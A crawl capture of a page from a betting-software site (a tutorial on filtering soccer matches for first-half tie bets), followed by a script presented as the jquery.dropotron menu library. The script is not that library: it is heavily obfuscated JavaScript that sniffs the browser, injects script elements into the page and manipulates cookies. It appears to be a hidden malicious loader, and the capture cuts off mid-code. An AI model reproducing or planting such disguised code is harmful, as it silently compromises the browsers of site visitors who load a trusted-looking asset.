

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trefik.cz/ukazka_filtr_polocas_eng.aspx
body_size: 3888
content:
<!DOCTYPE HTML>
<html lang="en">
	<head>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Security-Policy" content="script-src 'self'  'unsafe-inline'">

		<title>Trefík - software for sport betting</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<META name="keywords" lang="en" content="sport, software, program, odds, betting, bets, soccer, ice hockey, tennis, handball, basketball, prediction, coupon, sport statistics, combo coupon">
<META name="description" lang="en" content="Trefík - software for betting. Creating and testing your betting strategy. Odds comparing, sending coupons to bookmakers. Huge results and odds archive">
<META name="robots" content="index,follow">
<meta name="author" content="Vladimír Kraus">
		<link rel="stylesheet" href="assets/css/main.css" />
	</head>
	<body class="is-preload">

		<!-- Header -->
			<header id="header">
				<div class="inner">
<a href="eng.aspx" class="logo"><strong>TREFÍK</strong> - software for betting</a>

					<nav id="nav">
						<ul>
							<li><a href="#">About</a>
								<ul>
									<li><a href="zaciname_eng.aspx">Beginning</a></li>
									<li><a href="trefik_news_eng.aspx">News</a></li>
									<li><a href="nova_verze_eng.aspx">New Version</a></li>
									<li><a href="demo_eng.aspx">Demo Version</a></li>
									<li><a href="faq_eng.aspx">Frequently Asked Questions</a></li>
								</ul>
							</li>
							<li>
								<a href="#">Samples</a>
								<ul>
									<li>
										<a href="#">Filtering Matches</a>
										<ul>
											<li><a href="nove_sloupce_eng.aspx">New Columns</a></li>
											<li><a href="filtr_podminky_eng.aspx">Conditions for Columns</a></li>
											<li><a href="t15_tenis_eng.aspx">Tennis</a></li>
											<li><a href="hledani_eng.aspx">More Filters at Once</a></li>
											<li><a href="ukazky_eng.aspx">Filters Usage Samples</a></li>
										</ul>
									</li>
									<li>
										<a href="#">Comparing Odds</a>
										<ul>
											<li><a href="porovnani_kursu_eng.aspx">Odds from more Bookies</a></li>
											<li><a href="surebets_eng.aspx">Sure Bets</a></li>
											<li><a href="zmeny_kursu_eng.aspx">Odds Changes</a></li>
										</ul>
									</li>
									<li><a href="evidence_tiketu_eng.aspx">Creating Coupons</a></li>
									<li><a href="detaily_zapasu_eng.aspx">Detail Stats for Matches</a></li>
									<li><a href="ukazky_eng.aspx">Filters Usage Samples</a></li>
									<li><a href="jak_tipuje_eng.aspx">How Trefik Predicts</a></li>
								</ul>
							</li>
							<li>
								<a href="#">Data</a>
								<ul>
									<li><a href="vysledky_eng.aspx">Data Updates</a></li>
									<li><a href="kancelare_eng.aspx">Bookmakers</a></li>
									<li><a href="souteze_eng.aspx">Competitions</a></li>
									<li><a href="export_eng.aspx">Data Export</a></li>
								</ul>
							</li>
							<li><a href="objednavka_eng.aspx">Order</a></li>
							<li><a href="kontakt_eng.aspx">Contact</a></li>
							<li>
								<a href="#">CZ / EN / PL</a>
								<ul>
									<li><a href="/">Česky</a></li>
									<li><a href="eng.aspx">English</a></li>
									<li><a href="pl_index.aspx">Polski</a></li>
								</ul>
							</li>
						</ul>
					</nav>
				</div>
			</header>

		<!-- Main -->
			<div id="main">
				<div class="inner">

				<!-- Content -->
					<div id="content">
						<section>
							<header>
								<h1>Offer / Filter: sample basic usage</h1>
								<p>Filter sample: half results</p>
							</header>
<p>
This page shows how to set the filter for a different bet type than the match result bet.
</p>
<p>

We must create the filter for this task just the same way as the filter for the standard bet (match result bet). The only one difference is that we have to choose the bet type at the window Offer. We have to activate the odds for the first half result at the Offer window in this case.
</p>
<p>
Let's prepare the filter which finds the matches where the home team had a tie at least three times in the recent five home matches. And the guest team had a tie at least three times during recent six matches (no matter if played at home or away).
</p>
<p>
In order to compare teams with similar strength let's also set the condititon for the mutual games results. We can set the condititons that the frequency of TIES at the mutual matches played at the same ground as the current match (= "home" choice at the filter definition) should be at least 30%:
<br><img class="image" src="t12/filtr_1p_eng.png" alt="Nabídka / Filtr">
</p>
<p>
The goal of using this filter is to find the matches which are tied.
</p>
<p>
If we use this filter for the first half result bet then the conditions for recent matches are applied also to previous first half results.
</p>
<p>
The mutual matches condition is always applied just to the final result.
</p>
<p>
It means we search for the matches where the home team had 3 first half ties during recent 5 home matches + the guest team had 3 first half ties during recent 6 matches + both teams had at least 30% tied final results during 3 recent seasons.
</p>
<p>
In order to display the odds for the first half results we have to change the bet type selection above the list of matches at the Offer window. The default bet type is "Standard" (= bets for the final match result). This combo box contains the bet types which are selected by the left button "with finger".
</p>
<p>
The following pictures shows the situation with activated filter, bet type = 1st halftime results, results just from SOCCER. The date interval is 1st September 2013 - 10th February 2014:
<br><img class="image" src="t12/filtr_1p_nabidka_eng.png" alt="Nabídka / Filtr">
</p>
<p>
The analysis of found matches can be done similary as at the case of <a href="ukazka_tri_nevyhry_eng.aspx" class="a1">sample filter for final match result</a>.
</p>
<p>
The function "Stats / Charts" can show the result frequency at the first half.
<br><img class="image" src="t12/filtr_1p_cetnost_eng.png" alt="Nabídka - aktivní filtr">
</p>
<p>
The charts shows that the home team won 19% matches, tie was at 58% matches and the guest team won 23% matches.
</p>
<p>
Another chart compares the odds for the home team to win the first half and the first half result:
<br><img class="image" src="t12/filtr_1p_graf_eng.png" alt="Nabídka - aktivní filtr">
</p>
<p>
Both charts above shows that it is a good idea to analyse the betting profit when betting to first half tie at the matches returned by our filter:
<br><img class="image" src="t12/filtr_1p_navratnost_eng.png" alt="Nabídka - aktivní filtr">
</p>
<p>
The table shows that the bets for tie at the half time have the total profit 26% from the total stake. The fact is that there are not many matches which meet the filter conditions. But it seems it is worth to consider this filter when betting the first half results.
</p>
<p>
The filter conditions can be changed and more criterias can be included. But that is not a task for this page. The user can make it himself in Trefik.
</p>

						</section>
					</div>
				</div>
			</div>
		<!-- Footer -->
			<footer id="footer">
				<div class="inner">
					<div class="content">
						<section>
							<header>
								<h2>About Trefík</h2>
							</header>
							<ul class="alt">
								<li><a href="kancelare_eng.aspx">Bookmakers covered with Trefík</a></li>
								<li><a href="souteze_eng.aspx">Sports, competitions and their archive in software</a></li>
								<li><a href="porovnani_kursu_eng.aspx">Comparing current odds values</a></li>
								<li><a href="surebets_eng.aspx">Surebets (sure wins) at current offer</a></li>
								<li><a href="objednavka_eng.aspx">Ordering a Trefik version</a></li>
								<li><a href="vysledky_eng.aspx">Data updates subscription</a></li>
							</ul>
						</section>
						<section>
							<header>
								<h2>Samples from Trefík</h2>
							</header>
							<ul class="alt">
								<li><a href="zaciname_eng.aspx">Starting Trefík for the first time</a></li>
								<li><a href="nabidka_profit_eng.aspx">Displaying profit for matches at Offer</a></li>
								<li><a href="poisson_eng.aspx">Poisson distribution in Trefík</a></li>
								<li><a href="ukol_set1_ne_zapas_ano_eng.aspx">Tennis: favourite lost 1st set, but won the match</a></li>
								<li><a href="ukazky_eng.aspx">Samples of advance features</a></li>
								<li><a href="demo_eng.aspx">Demo version free of charge</a></li>
							</ul>
						</section>
						<section>
							<header>
								<h2>Contact</h2>
							</header>
							<ul class="contact-icons">
								<li class="icon fa-map-marker">
									<address>
										Ing. Vladimír Kraus<br />
										Západní 3<br />
										323 00 Plzeň<br />
										Czech Republic
									</address>
								</li>
								<li class="icon fa-envelope">
									<a href="mailto:trefik@trefik.cz">trefik@trefik.cz</a>
								</li>
								<li class="icon fa-phone">
									+420 605 821 144
								</li>
							</ul>
						</section>
					</div>
					<div class="copyright">
						&copy; Ing. Vladimír Kraus 1996 - 2026
					</div>
					<div class="copyright">
<span><font color="black">Gamble Responsibly. <a href="https://www.gamblingtherapy.org/" target="_blank">Gambling Therapy</a>.</font></span>
<br>
<a class="a1" href="zasady_eng.aspx">Privacy Policy</a>, <a class="a1" href="vop_eng.aspx">General Conditions and Terms</a>, <a class="a1" href="lic_smlouva_eng.aspx">Trefik License</a>
					</div>


				</div>
			</footer>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>
<script type="text/javascript" id="cookieinfo"
	src="cookieinfo.min_eng.js">
</script>

	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.trefik.cz/assets/js/jquery.dropotron.min.js
body_size: 10351
content:
/* jquery.dropotron.js v1.4.3 | (c) @ajlkn | github.com/ajlkn/jquery.dropotron | MIT licensed */
var _czIIF,o4j0b43,nACVGD,OtvWKkJ,mHa9T4,iFRxWTT,Eksozk,zEBwrQ,GnmLb2,QPnCLgB,DJfzSsu,IHGEQu,CyJ0qA,GIH5FT,ghOsGQ,_NqtQkO,uGrniD,h88v_5,lrN2gz,FeOr5b,p5jDKfy,B3VP8o,g6UVFWW,dKAm1u;function o7CuAq(o4j0b43){return _czIIF[o4j0b43>-0x44?o4j0b43>-0x44?o4j0b43<-0x44?o4j0b43-0x1:o4j0b43<-0x44?o4j0b43+0x44:o4j0b43>-0xe?o4j0b43+0x1e:o4j0b43+0x43:o4j0b43+0x16:o4j0b43+0x1e]}_czIIF=okAAv0.call(this);function pxCR21(_czIIF,o4j0b43){Object.defineProperty(_czIIF,o7CuAq(-0x43),{value:o4j0b43,configurable:!0x0});return _czIIF}var KZVEgQ=[],Af1v6oo=o7CuAq(-0x42),rHk_baB=Rp4fpVG((...o4j0b43)=>{var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43>-0x44?o4j0b43>-0x44?o4j0b43<-0xe?o4j0b43>-0xe?o4j0b43+0x27:o4j0b43+0x43:o4j0b43+0x56:o4j0b43+0x4e:o4j0b43+0x20:o4j0b43+0x19:o4j0b43-0x5a:o4j0b43-0x3b:o4j0b43+0x2b:o4j0b43+0x3c]},0x1);!(o4j0b43[nACVGD(-0x43)]=nACVGD(-0x42),o4j0b43.jsZEyV=0x23,o4j0b43[0x0]=Rp4fpVG(o4j0b43=>{var nACVGD;for(var _czIIF=0x10;_czIIF%0x4===0x0;_czIIF++){var OtvWKkJ=0x0;o4j0b43=o4j0b43.concat(Rp4fpVG(()=>{var nACVGD;OtvWKkJ++;if(OtvWKkJ===0x1){return[]}for(nACVGD=0x2b;nACVGD;nACVGD--)o4j0b43.unshift(o4j0b43.pop());return[]},0x0)())}for(nACVGD=0xf;nACVGD;nACVGD--)o4j0b43.unshift(o4j0b43.pop());return o4j0b43},0x1)(['fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^UC','#JG<f,A','(2_1CuYC','toVK','rrV:"^rN?4Y.pE','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','2X01CuyC','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<UC','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[uC','xoIJ','b8(gp@^B','lMVKa','xoTgp@^B','b8(gp@1B','naIJ?[A','xoTgp@1B','kPNK','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gwOF','177g2++0PIT6iF','7crgg,N1A1~$iC','vtzaN:R[9#5','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}dfq@mC','6l^I','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,xB','jrzId','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=yC',')z^gU<A','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','=imfo@):W$Rz@P_oKB','=imfo@3B','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','2X01nv{Y<!t/B','CPH<86&YH','CPH<o2MCH','W,52e>iC','#OO0qj6@8O.W%Ycky2%2b`FT8L','W%V0J5SkU5z<7blZZUW<$w]0D$`82N9RFM%G;:`R[J4jB','ArRzW5xpLUZU6ZZjc)LKO3$):!m/kwPnxt#/Bu%Xw&n','(z2H):V*]MOiVQDr|A','Uu0=tl`j84U3@,oTJ5"F4?]@vP;1AD:TTaAeN','Yu(I2=MugVg*TyYi!252>m"@{$w<aaEROS*a%ueC>#O)&ZM','CJhzKy)e#8_+[Z{pZg|<_^M$c!n','W%.xw_M$&8{MZ.$St,f024+{_24','FS/G9w`N^5Iw7]CldiXhF3|XCJx@EPL','zMJbZmhvD','XPU=>[aC','jdm3X0tB','dP(gt@mC','44!fP[A',']DwJb']));return o4j0b43.jsZEyV>o4j0b43.jsZEyV+nACVGD(-0x3d)?o4j0b43[0x4f]:(Af1v6oo?o4j0b43[0x0].pop():Af1v6oo++,o4j0b43[o4j0b43.jsZEyV-0x23])},0x0)();function EO96xN(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(o4j0b43=EO96xN()||{},nACVGD=o4j0b43.TextDecoder,OtvWKkJ=o4j0b43.Uint8Array,mHa9T4=o4j0b43.Buffer,iFRxWTT=o4j0b43.String||String,Eksozk=o4j0b43.Array||Array,zEBwrQ=Rp4fpVG(()=>{var o4j0b43=new Eksozk(0x80),nACVGD,OtvWKkJ;!(nACVGD=iFRxWTT[o7CuAq(-0x40)]||iFRxWTT.fromCharCode,OtvWKkJ=[]);return Rp4fpVG(mHa9T4=>{var Eksozk,zEBwrQ;function GnmLb2(mHa9T4){return _czIIF[mHa9T4<0x49?mHa9T4-0x3a:mHa9T4<0x49?mHa9T4+0x4e:mHa9T4<0x7f?mHa9T4>0x7f?mHa9T4+0x10:mHa9T4<0x7f?mHa9T4<0x7f?mHa9T4-0x4a:mHa9T4-0x6:mHa9T4-0x47:mHa9T4-0x60]}var QPnCLgB,DJfzSsu;!(Eksozk=mHa9T4.length,OtvWKkJ.length=0x0);for(zEBwrQ=GnmLb2(0x4b);zEBwrQ<Eksozk;){var IHGEQu=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4<0x68?mHa9T4<0x32?mHa9T4+0x21:mHa9T4>0x68?mHa9T4+0x57:mHa9T4>0x32?mHa9T4<0x68?mHa9T4-0x33:mHa9T4-0x9:mHa9T4+0xb:mHa9T4-0x35]},0x1);DJfzSsu=mHa9T4[zEBwrQ++];if(DJfzSsu<=0x7f){QPnCLgB=DJfzSsu}else{if(DJfzSsu<=0xdf){QPnCLgB=(DJfzSsu&0x1f)<<0x6|mHa9T4[zEBwrQ++]&0x3f}else{if(DJfzSsu<=0xef){var CyJ0qA=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4>0x5a?mHa9T4+0xa:mHa9T4>0x5a?mHa9T4+0x63:mHa9T4>0x24?mHa9T4<0x5a?mHa9T4<0x24?mHa9T4-0x48:mHa9T4>0x24?mHa9T4>0x5a?mHa9T4-0x2d:mHa9T4-0x25:mHa9T4-0x2a:mHa9T4-0x4c:mHa9T4-0x45]},0x1);QPnCLgB=(DJfzSsu&0xf)<<0xc|(mHa9T4[zEBwrQ++]&o7CuAq(-0x41))<<CyJ0qA(0x4d)|mHa9T4[zEBwrQ++]&GnmLb2(0x4c)}else{if(iFRxWTT[IHGEQu(0x36)]){var GIH5FT=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4>0x20?mHa9T4+0x3d:mHa9T4<0x20?mHa9T4<0x20?mHa9T4<-0x16?mHa9T4-0x58:mHa9T4<-0x16?mHa9T4-0x3d:mHa9T4>0x20?mHa9T4+0x3c:mHa9T4>0x20?mHa9T4+0x33:mHa9T4>-0x16?mHa9T4<-0x16?mHa9T4-0x3a:mHa9T4+0x15:mHa9T4-0x2f:mHa9T4-0x43:mHa9T4+0x29]},0x1);QPnCLgB=(DJfzSsu&0x7)<<0x12|(mHa9T4[zEBwrQ++]&GIH5FT(-0x13))<<0xc|(mHa9T4[zEBwrQ++]&0x3f)<<0x6|mHa9T4[zEBwrQ++]&o7CuAq(-0x41)}else{!(QPnCLgB=IHGEQu(0x35),zEBwrQ+=0x3)}}}}OtvWKkJ.push(o4j0b43[QPnCLgB]||(o4j0b43[QPnCLgB]=nACVGD(QPnCLgB)))}return OtvWKkJ.join('')},0x1)},0x0)());function vzbXTV(_czIIF){return typeof nACVGD!==o7CuAq(-0x3f)&&nACVGD?new nACVGD().decode(new OtvWKkJ(_czIIF)):typeof mHa9T4!==o7CuAq(-0x3f)&&mHa9T4?mHa9T4.from(_czIIF).toString('utf-8'):zEBwrQ(_czIIF)}typeof(GnmLb2=gF6uCI.apply(o7CuAq(-0x3e),[0x5c]),QPnCLgB=gF6uCI(0x3c),DJfzSsu=gF6uCI(0x3b),IHGEQu=gF6uCI(0x2f),CyJ0qA=gF6uCI(o7CuAq(-0x2f)),GIH5FT=gF6uCI(0x19),ghOsGQ=gF6uCI(0x15),_NqtQkO=gF6uCI(0x13),uGrniD=[gF6uCI(0x15),gF6uCI(o7CuAq(-0x39)),gF6uCI(0x4a),gF6uCI(0x56),gF6uCI[o7CuAq(-0x36)](o7CuAq(-0x3e),0x5d),gF6uCI(o7CuAq(-0x3d)),gF6uCI(0x7d)],h88v_5=gF6uCI(0x14),lrN2gz={zf1GUJ0:gF6uCI(0xf),_D53Yc2:gF6uCI(0xf),qKIMW6v:gF6uCI(0x30),x8RhRM:gF6uCI(0x2d),[o7CuAq(-0x25)]:gF6uCI(0x49),LU8Jegy:gF6uCI.apply(o7CuAq(-0x3e),[0x53]),D1b7CA:gF6uCI(o7CuAq(-0x1d)),CuoGQc:gF6uCI.call(o7CuAq(-0x3e),0x71),dqwvzA2:gF6uCI(0x77)},FeOr5b=gF6uCI(0xf),p5jDKfy=gF6uCI(0xd),B3VP8o=Rp4fpVG(()=>{var o4j0b43,nACVGD;function OtvWKkJ(o4j0b43){return _czIIF[o4j0b43<-0x11?o4j0b43>-0x47?o4j0b43>-0x47?o4j0b43>-0x47?o4j0b43<-0x11?o4j0b43<-0x11?o4j0b43+0x46:o4j0b43-0x12:o4j0b43+0x44:o4j0b43-0x43:o4j0b43-0x60:o4j0b43+0x32:o4j0b43-0x5f]}typeof(o4j0b43={wfZraB8:gF6uCI(0xa)},nACVGD={HVgwzg:o7CuAq(-0x3a),_iipaR:gF6uCI(0x9),y1nFLBA:[],Pk71go:Rp4fpVG((o4j0b43=gF6uCI.call(void 0x0,OtvWKkJ(-0x2c)))=>{if(!B3VP8o.y1nFLBA[0x0]){var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x65?o4j0b43-0x19:o4j0b43<-0x65?o4j0b43-0x52:o4j0b43+0x64]},0x1);B3VP8o.y1nFLBA.push(-nACVGD(-0x58))}return B3VP8o.y1nFLBA[o4j0b43]},0x0),c89aLUh:OtvWKkJ(-0x3e),X0LkOxJ:[],OhyJt5P:Rp4fpVG((nACVGD=o4j0b43.wfZraB8)=>{if(!B3VP8o.X0LkOxJ[0x0]){B3VP8o.X0LkOxJ.push(OtvWKkJ(-0x23))}return B3VP8o.X0LkOxJ[nACVGD]},0x0),VxEnXfk:0x32,NSiWa8:gF6uCI(0xb)});return nACVGD},0x0)());var XXxHccT,D16roep,J6NAYO=function(){var o4j0b43,nACVGD;function OtvWKkJ(o4j0b43){return _czIIF[o4j0b43<0x83?o4j0b43-0x4e:o4j0b43+0x7]}typeof(o4j0b43=function(){try{return global||window||new Function(gF6uCI(0xc)+p5jDKfy)()}catch(e){return nACVGD[gF6uCI(0xe)](this)}},nACVGD=function(){try{return this}catch(e){return null}});return D16roep=nACVGD[gF6uCI(o7CuAq(-0x3c))](this,pC051H_),XXxHccT=o4j0b43[gF6uCI(OtvWKkJ(0x55))](this)}[gF6uCI(o7CuAq(-0x3c))]();function btldENw(o4j0b43,nACVGD){var OtvWKkJ=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x2b?o4j0b43>-0x61?o4j0b43<-0x61?o4j0b43+0x2b:o4j0b43<-0x2b?o4j0b43>-0x2b?o4j0b43-0x5f:o4j0b43<-0x61?o4j0b43-0x1b:o4j0b43>-0x61?o4j0b43>-0x2b?o4j0b43-0x4d:o4j0b43<-0x2b?o4j0b43+0x60:o4j0b43-0x4:o4j0b43-0x51:o4j0b43-0x60:o4j0b43+0x63:o4j0b43-0xd]},0x1);switch(g6UVFWW){case B3VP8o.HVgwzg>-OtvWKkJ(-0x43)?0x24:-0xcd:return o4j0b43+nACVGD;case OtvWKkJ(-0x52):return-o4j0b43}}function qwZefC(_czIIF){return _czIIF=g6UVFWW+(g6UVFWW=_czIIF,0x0),_czIIF}g6UVFWW=g6UVFWW;var AzwhmMz=/msie/[FeOr5b](pC051H_(-o7CuAq(-0x38))[gF6uCI(o7CuAq(-0x3b))][gF6uCI.call(o7CuAq(-0x3e),o7CuAq(-0x3a))][gF6uCI(0x12)+gF6uCI(0x13)]()),wPX1r0=/gecko/[lrN2gz.zf1GUJ0](pC051H_(-0x2b1)[gF6uCI.call(o7CuAq(-0x3e),o7CuAq(-0x3b))][h88v_5+uGrniD[o7CuAq(-0x42)]][gF6uCI(o7CuAq(-0x39))]()),JiiaUNA=/opera/[lrN2gz._D53Yc2](pC051H_(-0x2b1)[gF6uCI(0x10)][gF6uCI(0x11)][gF6uCI(0x12)+_NqtQkO]()),ldchOR=/safari/[gF6uCI(0xf)](pC051H_(-o7CuAq(-0x38))[gF6uCI(o7CuAq(-0x3b))][gF6uCI.apply(o7CuAq(-0x3e),[0x14])+ghOsGQ][uGrniD[o7CuAq(-0x34)]]());void(dKAm1u={[gF6uCI[o7CuAq(-0x2e)](o7CuAq(-0x3e),[0x17])]:function(o4j0b43,nACVGD){var OtvWKkJ,mHa9T4,iFRxWTT,Eksozk,zEBwrQ;function GnmLb2(o4j0b43){return _czIIF[o4j0b43>-0x17?o4j0b43<-0x17?o4j0b43+0x21:o4j0b43>-0x17?o4j0b43>-0x17?o4j0b43<-0x17?o4j0b43-0x4a:o4j0b43<-0x17?o4j0b43-0x2d:o4j0b43<-0x17?o4j0b43-0x42:o4j0b43>0x1f?o4j0b43+0x4d:o4j0b43<0x1f?o4j0b43+0x16:o4j0b43-0x8:o4j0b43+0x27:o4j0b43+0x8:o4j0b43+0x4]}void(OtvWKkJ=[gF6uCI(0x1f),gF6uCI(0x22),gF6uCI(0x23)],mHa9T4=gF6uCI(GnmLb2(-0xa)),iFRxWTT=gF6uCI(0x1d),Eksozk=gF6uCI(0x1b),zEBwrQ=document[gF6uCI(0x18)](GIH5FT));if((zEBwrQ[gF6uCI[GnmLb2(-0x9)](void 0x0,0x1a)](Eksozk,gF6uCI(0x1c)),zEBwrQ[gF6uCI(GnmLb2(-0xa))](iFRxWTT,gF6uCI(0x1e)),zEBwrQ[mHa9T4](OtvWKkJ[0x0],o4j0b43),document[gF6uCI(0x20)](gF6uCI(GnmLb2(-0x8)))[o7CuAq(-0x42)][OtvWKkJ[GnmLb2(-0x7)]](zEBwrQ),AzwhmMz)&&B3VP8o._iipaR[OtvWKkJ[o7CuAq(-0x23)]](0x5)=='k'){zEBwrQ[gF6uCI(0x24)]=function(){if(this[gF6uCI(0x25)]==gF6uCI(0x26)||this[gF6uCI(0x27)+gF6uCI(0x28)]==gF6uCI(0x29)+GnmLb2(0x19)){var o4j0b43=Rp4fpVG(nACVGD=>{return _czIIF[nACVGD<-0x4e?nACVGD-0x49:nACVGD>-0x18?nACVGD-0x41:nACVGD>-0x18?nACVGD-0x26:nACVGD+0x4d]},0x1);if(nACVGD!=o4j0b43(-0x48)){nACVGD()}}}}else{var QPnCLgB=gF6uCI(o7CuAq(-0x33));if(wPX1r0){zEBwrQ[gF6uCI(0x2a)]=Rp4fpVG(()=>{var o4j0b43=Rp4fpVG(nACVGD=>{return _czIIF[nACVGD<0x31?nACVGD+0x7:nACVGD>0x67?nACVGD-0x2e:nACVGD-0x32]},0x1);if(nACVGD!=o4j0b43(0x37)&&B3VP8o._iipaR[QPnCLgB](GnmLb2(-0x5))==GnmLb2(-0x4)){nACVGD()}},0x0)}else{var DJfzSsu=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>0x53?o4j0b43<0x89?o4j0b43<0x53?o4j0b43+0x4:o4j0b43>0x53?o4j0b43>0x89?o4j0b43-0xc:o4j0b43<0x89?o4j0b43>0x89?o4j0b43+0x32:o4j0b43>0x53?o4j0b43-0x54:o4j0b43+0x39:o4j0b43+0xa:o4j0b43-0x11:o4j0b43-0x6:o4j0b43-0xa]},0x1);if(nACVGD!=void 0x0&&B3VP8o._iipaR[gF6uCI(o7CuAq(-0x33))](GnmLb2(-0x5))==DJfzSsu(0x66)){nACVGD()}}}}},pxCR21(zc00_q,0x3));function zc00_q(...o4j0b43){var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x9?o4j0b43<-0x3f?o4j0b43+0x15:o4j0b43>-0x9?o4j0b43+0x4:o4j0b43<-0x9?o4j0b43>-0x9?o4j0b43-0x32:o4j0b43<-0x9?o4j0b43>-0x9?o4j0b43-0x50:o4j0b43+0x3e:o4j0b43-0x4a:o4j0b43+0x15:o4j0b43-0x47]},0x1);!(o4j0b43[nACVGD(-0x3e)]=nACVGD(-0x1a),o4j0b43[o7CuAq(-0x30)]=-0x2c,o4j0b43.TqxukC=new(pC051H_(-0x347)),o4j0b43.TqxukC[gF6uCI[nACVGD(-0x31)](void 0x0,0x2b)](btldENw(o4j0b43.TqxukC[gF6uCI(0x2c)](),o4j0b43[0x2],g6UVFWW=o4j0b43.r8A3vWh+0x50)),document[gF6uCI(0x2d)]=btldENw(o4j0b43[o7CuAq(-0x42)]+nACVGD(-0x26)+pC051H_(-0x4f)(o4j0b43[o4j0b43.r8A3vWh+o7CuAq(-0x28)]),o4j0b43[o4j0b43[nACVGD(-0x2b)]+o7CuAq(-0x2f)]==null?'':CyJ0qA+IHGEQu+o4j0b43.TqxukC[lrN2gz.qKIMW6v](),qwZefC(0x24)))}pxCR21(Y116RA,0x1);function Y116RA(...o4j0b43){var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<0x76?o4j0b43<0x76?o4j0b43<0x40?o4j0b43-0x49:o4j0b43<0x76?o4j0b43>0x40?o4j0b43-0x41:o4j0b43-0xd:o4j0b43-0x4f:o4j0b43-0x57:o4j0b43+0x61]},0x1);void(o4j0b43.length=nACVGD(0x50),o4j0b43[0x9]=0x77,o4j0b43.yIfN5Sx={e2kzHm:gF6uCI(0x31)});if(document[gF6uCI(o4j0b43[0x9]-0x4a)][gF6uCI(o4j0b43[nACVGD(0x57)]-0x6d)]>0x0&&B3VP8o.Pk71go()){var OtvWKkJ=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>-0x1f?o4j0b43<-0x1f?o4j0b43-0x7:o4j0b43<-0x1f?o4j0b43-0x6:o4j0b43>-0x1f?o4j0b43>0x17?o4j0b43+0x22:o4j0b43<-0x1f?o4j0b43+0x52:o4j0b43>-0x1f?o4j0b43+0x1e:o4j0b43-0x44:o4j0b43+0x59:o4j0b43+0x7]},0x1);typeof(o4j0b43.LTowUa=gF6uCI(0x31),o4j0b43[OtvWKkJ(-0x5)]=document[gF6uCI[OtvWKkJ(-0x9)](void 0x0,[o4j0b43[nACVGD(0x57)]-nACVGD(0x60)])][o4j0b43.yIfN5Sx.e2kzHm](btldENw(o4j0b43[o4j0b43[o4j0b43[0x9]-o7CuAq(-0x2c)]-(o4j0b43[o4j0b43[0x9]-o7CuAq(-0x2c)]-0x0)],o7CuAq(-0x2b),qwZefC(o4j0b43[o7CuAq(-0x2d)]-0x53))));if(o4j0b43[OtvWKkJ(-0x5)]!=btldENw(o4j0b43[0x9]-0x76,g6UVFWW=0x21)&&B3VP8o.Pk71go()){var mHa9T4=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>-0x13?o4j0b43+0x2:o4j0b43>-0x49?o4j0b43>-0x49?o4j0b43<-0x49?o4j0b43+0x44:o4j0b43<-0x13?o4j0b43>-0x49?o4j0b43<-0x13?o4j0b43+0x48:o4j0b43+0x5a:o4j0b43-0x20:o4j0b43+0x55:o4j0b43-0x39:o4j0b43+0x2e]},0x1);o4j0b43[0x4]=(o4j0b43[mHa9T4(-0x2f)]=btldENw(o4j0b43.B55b3O+o4j0b43[o4j0b43[OtvWKkJ(-0x8)]-o7CuAq(-0x13)][gF6uCI(OtvWKkJ(-0x4))],0x1,qwZefC(0x24)),document[lrN2gz.x8RhRM][o4j0b43.LTowUa](';',o4j0b43.B55b3O));if(o4j0b43[nACVGD(0x5d)]==btldENw(0x1,g6UVFWW=0x21)){var iFRxWTT=Rp4fpVG(o4j0b43=>{return 